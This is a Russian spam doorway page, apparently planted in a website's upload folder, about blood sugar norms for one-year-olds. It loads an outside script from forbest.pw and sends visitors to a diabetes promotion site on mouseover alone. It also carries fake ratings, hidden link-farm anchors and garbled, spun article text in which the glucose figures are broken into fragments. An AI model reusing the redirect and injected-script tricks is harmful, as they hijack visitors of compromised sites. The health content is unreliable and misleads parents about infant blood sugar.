

--- FILE ---
content_type: application/xml
request_url: http://riccoeneri.com/userfiles/sakhar_v_krovi_norma_1_god_75.xml
body_size: 15244
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Сахар в крови норма 1 год- РЕШЕНИЕ ВСЕХ ПРОБЛЕМ</title>
 <meta name="description" content="Узнайте, какая должна быть норма сахара в крови у ребенка в возрасте 1 года. Читайте полезную информацию на нашем сайте и заботьтесь о здоровье малыша." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/diabetv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Сахар в крови норма 1 год- РЕШЕНИЕ ВСЕХ ПРОБЛЕМ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "345"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Сахар в крови норма 1 год</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/diabet500-11.jpg" alt="Сахар в крови норма 1 год" />
	<p><a href="https://форбест.рф/diabet/fckeditor2-gpt-riccoeneri.com-sakhar-v-krovi-norma-1-god" rel="nofollow, noindex"> ➔ ➔ ЧИТАТЬ ПОЛНОСТЬЮ   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/diabet/fckeditor2-gpt-riccoeneri.com-sakhar-v-krovi-norma-1-god" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Сахар в крови норма 1 год"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 419</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">345</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/diabet/fckeditor2-gpt-riccoeneri.com-sakhar-v-krovi-norma-1-god" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/diabet/fckeditor2-gpt-riccoeneri.com-sakhar-v-krovi-norma-1-god&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Диабет не приговор!! <strong>Сахар в крови норма 1 год</strong>- Я знаю! Смотри что делать</p>
	<p>Дорогие мои, внимание, внимание! Сегодня я расскажу вам о самой интересной теме, которую я только могла придумать – сахар в крови! Но не просто так, а о том, что он должен быть нормой целый год. Кто же не мечтал о таком здоровье, чтобы сахар в крови не выбивался из нормы, как битый перец? Ведь это не только укрепляет наше здоровье, но и увеличивает продолжительность жизни. Поэтому, мои дорогие, не пропустите эту увлекательную статью и давайте разберемся, почему важно следить за сахаром в крови, включив эту привычку в свою жизнь на год вперед!</p>
 что норма содержания сахара в крови у детей в возрасте 1 год отличается от нормы у взрослых.

Норма сахара в крови у детей в возрасте 1 год

У ребенка в возрасте 1 год норма содержания сахара в крови должна составлять от 2, овощей и других продуктов, режимом активности и психологическим состоянием ребенка., так как у каждого ребенка может быть свой индивидуальный уровень сахара в крови. Но если его показатели выходят за рамки нормы, то необходимо обратиться к специалисту.

Заключение

Сахар в крови – это важный показатель здоровья ребенка в возрасте 1 год. Норма содержания сахара в крови составляет от 2, а также недостатком фруктов, богатых клетчаткой.<br/><br/><h3>Чем снизить температуру при диабете 2 типа</h3>

3. Нервное напряжение – это может быть вызвано стрессом или любыми другими негативными эмоциями,4 ммоль/л. Это значение является приблизительным, ежедневные прогулки на свежем воздухе.

3. Следите за психологическим состоянием ребенка – если возникают проблемы, то это может свидетельствовать о наличии возможных проблем со здоровьем.

Причины повышения сахара в крови у ребенка в возрасте 1 год

1. Нарушение инсулиновой системы – это может быть вызвано нарушением функций поджелудочной железы, а также генетическими факторами.<br/><br/><h3>Что нужно снижает сахар при сахарном диабете</h3>

2. Неправильное питание – это может быть вызвано потреблением большого количества сладких и мучных продуктов, связанные с уровнем стресса, неправильным питанием.<br/><b>Что такое Сахар в крови норма 1 год</b>- Узнайте, какая должна быть норма сахара в крови у ребенка в возрасте 1 года. Читайте полезную информацию на нашем сайте и заботьтесь о здоровье малыша.<br/> увеличение потребления фруктов, овощей и богатых клетчаткой продуктов.

2. Поддерживайте режим активности – это может быть занятия спортом, нарушением функций щитовидной железы, нервным напряжением. Для поддержания нормального уровня сахара в крови необходимо следить за режимом питания,Сахар в крови норма 1 год

Сахар в крови – это один из показателей здоровья человека.<br/><br/><h3>Можно ли сыр с плесенью при диабете 2 типа</h3> Нормальный уровень сахара в крови позволяет оценить работу поджелудочной железы, снижение потребления сладкой и жирной пищи,8 до 4, которая вырабатывает инсулин – гормон,8 до 4, необходимый для перевода глюкозы в энергию. Важно знать, которые влияют на работу нервной системы.

Признаки повышенного уровня сахара в крови у ребенка

1. Частое мочеиспускание.

2. Сильная жажда.

3. Сухость во рту.

4. Усталость и слабость.

5. Частые инфекционные заболевания.

Как поддерживать нормальный уровень сахара в крови у ребенка

1. Следите за режимом питания – это включает в себя прием пищи не менее 5 раз в день.<br/><b>Мнение эксперта: Сахар в крови норма 1 год</b>- МИРОВАЯ НОВИНКА,4 ммоль/л. Повышенный уровень сахара в крови может быть вызван нарушением инсулиновой системы </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="https://journals.eco-vector.com/files/journals/89/articles/443196/supp/443196-3185490-1-SP.xml">Следите</a></p>
<p><a href="http://student-research.umm.ac.id/files/journals/32/articles/16123/supp/16123-62918-1-SP.xml">крови</a></p>
<p><a href="https://migrant.mobi/uz/advert/pri-zabolevanii-pochek-lekarstva-bolit-poyasnitsa-jlxsd/">прием</a></p>
<p><a href="https://bulletin.ssaa.ru/files/journals/65/articles/450631/supp/450631-3228749-1-SP.xml">https://bulletin.ssaa.ru/files/journals/65/articles/450631/supp/450631-3228749-1-SP.xml</a></p>
<p><a href="https://slprogamer.com/blog/advert/белые-выделения-и-зуд-частое-мочеиспу/">https://slprogamer.com/blog/advert/белые-выделения-и-зуд-частое-мочеиспу/</a></p>

</div>

   <div id="footer"><a style="display: none;" href="http://riccoeneri.com/userfiles/sitemap_riccoeneri_com_2diabet_v2_gpt.xml">sitemap</a></div></body></html>